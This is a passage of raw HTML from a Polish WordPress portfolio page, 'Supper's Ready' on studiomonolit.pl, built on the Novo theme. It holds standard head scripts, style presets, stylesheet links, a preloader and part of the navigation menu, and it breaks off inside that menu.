

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://studiomonolit.pl/pt-portfolio/suppers-ready/
body_size: 10336
content:

<!DOCTYPE html>
<html lang="pl-PL">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Supper&#8217;s Ready &#8211; studiomonolit.pl</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="studiomonolit.pl &raquo; Kanał z wpisami" href="http://studiomonolit.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="studiomonolit.pl &raquo; Kanał z komentarzami" href="http://studiomonolit.pl/comments/feed/" />
<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/studiomonolit.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://studiomonolit.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='http://studiomonolit.pl/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://studiomonolit.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='popup-css-css' href='http://studiomonolit.pl/wp-content/plugins/pt-novo-shortcodes/include/popup/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://studiomonolit.pl/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://studiomonolit.pl/wp-content/plugins/pt-novo-shortcodes/assets/css/swiper.css?ver=4.5.0' media='all' />
<link rel='stylesheet' id='elementor-post-101-css' href='http://studiomonolit.pl/wp-content/uploads/elementor/css/post-101.css?ver=1712074268' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='http://studiomonolit.pl/wp-content/uploads/elementor/css/global.css?ver=1712074268' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://studiomonolit.pl/wp-content/plugins/pt-novo-shortcodes/assets/css/owl.carousel.css?ver=2.3.4' media='all' />
<link rel='stylesheet' id='novo-icons-css' href='http://studiomonolit.pl/wp-content/themes/novo/css/iconfont.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://studiomonolit.pl/wp-content/themes/novo/css/fontawesome.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='circle-animations-css' href='http://studiomonolit.pl/wp-content/themes/novo/css/circle_animations.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='novo-style-css' href='http://studiomonolit.pl/wp-content/themes/novo/style.css?ver=6.8.1' media='all' />
<style id='novo-style-inline-css'>
body .booked-modal input.button.button-primary,body .booked-calendar-shortcode-wrap .booked-calendar tbody td.today:hover .date .number {
      background: #c48f56 !important;
    }
</style>
<link rel='stylesheet' id='novo-main-style-css' href='http://studiomonolit.pl/wp-content/themes/novo/css/style.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='somo-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=1' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='http://studiomonolit.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.5' media='all' />
<link rel='stylesheet' id='pt-addons-css' href='http://studiomonolit.pl/wp-content/plugins/pt-novo-shortcodes/assets/css/pt-addons.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='novo-main-mobile-css' href='http://studiomonolit.pl/wp-content/themes/novo/css/mobile.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=latin-ext&#038;ver=6.8.1' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="http://studiomonolit.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://studiomonolit.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"http:\/\/studiomonolit.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="http://studiomonolit.pl/wp-content/plugins/pt-novo-shortcodes/assets/js/zilla-likes.js?ver=6.8.1" id="zilla-likes-js"></script>
<script></script><link rel="https://api.w.org/" href="http://studiomonolit.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://studiomonolit.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="http://studiomonolit.pl/pt-portfolio/suppers-ready/" />
<link rel='shortlink' href='http://studiomonolit.pl/?p=332' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://studiomonolit.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstudiomonolit.pl%2Fpt-portfolio%2Fsuppers-ready%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://studiomonolit.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fstudiomonolit.pl%2Fpt-portfolio%2Fsuppers-ready%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />      <meta property="og:title" content="Supper&#8217;s Ready" />
                <meta property="og:image" content="http://studiomonolit.pl/wp-content/uploads/2017/08/project9-1024x623.jpg" />
        <meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="novo_theme-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family: Montserrat;font-weight: 400;font-size: 16px;}h1, .h1{font-family: Montserrat;font-weight: 700;font-size: 60px;}h2, .h2{font-family: Montserrat;font-weight: 700;font-size: 48px;}h3, .h3{font-family: Montserrat;font-weight: 700;font-size: 36px;}h4, .h4{font-family: Montserrat;font-weight: 700;font-size: 30px;}h5, .h5{font-family: Montserrat;font-weight: 700;font-size: 24px;}h6, .h6{font-family: Montserrat;font-weight: 700;font-size: 18px;}.banner-404{color:#FFFFFF;}.banner-404 .b-404-heading{color:#C48F56;}.banner-coming-soon{color:#FFFFFF;}.banner-coming-soon .b-coming-heading{color:#C48F56;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

	<body class="wp-singular pt-portfolio-template-default single single-pt-portfolio postid-332 wp-theme-novo site-dark header_type_1747 header_space_yes mobile_false nav_hover_style1 lazyload_false chrome wpb-js-composer js-comp-ver-7.5 vc_responsive elementor-default elementor-kit-101">
		<div id="all" class="site">
      							<div class="preloader">
					<div class="preloader_content">
						<div class="preloader_content__container">
							<p class="preloader_content__container__text">STUDIO</p>
															<ul class="preloader_content__container__list count_5">
									<li class="preloader_content__container__list__item">MONOLIT</li><li class="preloader_content__container__list__item">galeria</li><li class="preloader_content__container__list__item">blog</li><li class="preloader_content__container__list__item">photo</li><li class="preloader_content__container__list__item">wooden world</li>								</ul>
													</div>
					</div>
				</div>
			      <header class="site-header header-1747 dark-header fixed-header">
        				<div class="header-main-block">
								<div class="container-fluid">
						<div class="row">
										<div class="desktop-main-bar-left col-auto">
								<div class="logo-block">
					<div class="logo site-logo-696c8518912d0">
						<a href="http://studiomonolit.pl/" data-magic-cursor="link">
															<span>studiomonolit.pl</span>
													</a>
					</div>
				</div>
						</div>
						<div class="desktop-main-bar-right col">
				                  <nav class="navigation navigation-696c851891305 visible_menu hover-style1">
            <ul id="menu-navigation" class="menu"><li id="menu-item-3407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3407"><a href="#"><span>Home</span></a>
<ul class="sub-menu">
	<li id="menu-item-2763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2763"><a href="http://studiomonolit.pl/przykladowa-strona/"><span>One page</span></a></li>
	<li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="http://studiomonolit.pl/home-photographer/"><span>Photographer</span></a></li>
	<li id="menu-item-2765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2765"><a href="http://studiomonolit.pl/home-business/"><span>Business</span></a></li>
	<li id="menu-item-2766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2766"><a href="http://studiomonolit.pl/home-portfolio/"><span>Portfolio</span></a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767"><a href="http://studiomonolit.pl/home-shop/"><span>Shop</span></a></li>
	<li id="menu-item-2768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2768"><a href="http://studiomonolit.pl/"><span>Agency</span></a></li>
	<li id="menu-item-2769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769"><a href="http://studiomonolit.pl/home-freelancer/"><span>Freelancer</span></a></li>
	<li id="menu-item-2770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2770"><a href="http://studiomonolit.pl/home-categories/"><span>Categories</span></a></li>
	<li id="menu-item-2771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2771"><a href="http://studiomonolit.pl/split-screen/"><span>Split Screen</span></a></li>
	<li id="menu-item-2772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2772"><a href="http://studiomonolit.pl/split-screen-2/"><span>Split Screen 2</span></a></li>
	<li id="menu-item-2773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2773"><a href="http://studiomonolit.pl/showcase-with-thumbnails/"><span>Showcase with Thumbnails</span></a></li>
	<li id="menu-item-2774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2774"><a href="#"><span>Home Sliders</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2775"><a href="http://studiomonolit.pl/home-showcase-zoomin/"><span>Zoom In</span></a></li>
		<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2776"><a href="http://studiomonolit.pl/home-showcase-zoomout/"><span>Zoom Out</span></a></li>
		<li id="menu-item-2777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2777"><a href="http://studiomonolit.pl/home-showcase-wave/"><span>Wave</span></a></li>
	</ul>
</li>
	<li id="menu-item-2778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2778"><a href="http://studiomonolit.pl/parallax-slider/"><span>Parallax Slider</span></a></li>
	<li id="menu-item-2779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2779"><a href="http://studiomonolit.pl/musician/"><span>Musician</span></a></li>
	<li id="menu-item-2780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="http://studiomonolit.pl/videographer/"><span>Videographer</span></a></li>
	<li id="menu-item-2781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2781"><a href="#"><span>Liquid Slider</span></a>
	<ul class="sub-menu">
		<li id="menu-item-2782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2782"><a href="http://studiomonolit.pl/liquid-slider/"><span>Slider</span></a></li>
		<li id="menu-item-2783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2783"><a href="http://studiomonolit.pl/liquid-slider-with-description/"><span>Slider with Description</span></a></li>
		<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a href="http://studiomonolit.pl/liquid-centered-slider/"><span>Centered Slider</span></a></li>
		<li id="menu-item-2875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="http://studiomonolit.pl/liquid-slider-with-video/"><span>Slider with Video</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2786"><a href="#"><span>Blog</span></a>
<ul class="sub-menu">
	<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a href="http://studiomonolit.pl/blog-grid/"><span>Grid</span></a></li>
	<li id="menu-item-2788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2788"><a href="http://studiomonolit.pl/blog-with-sidebar/"><span>Grid with sidebar</span></a></li>
	<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789"><a href="http://studiomonolit.pl/blog-masonry/"><span>Masonry</span></a></li>
	<li id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="http://studiomonolit.pl/blog-horizontal/"><span>Horizontal</span></a></li>
	<li id="menu-item-2791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2791"><a href="http://studiomonolit.pl/blog-horizontal-with-sidebar/"><span>Horizontal with sidebar</span></a></li>
	<li id="menu-item-2792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2792"><a href="http://studiomonolit.pl/protected-blog/"><span>Password protected</span></a></li>
</ul>
</li>
<li id="menu-item-2793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2793"><a href="#"><span>Pages</span></a>
<ul class="sub-menu">
	<li id="menu-item-2794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2794"><a href="http://studiomonolit.pl/about-me/"><span>About me</span></a></li>
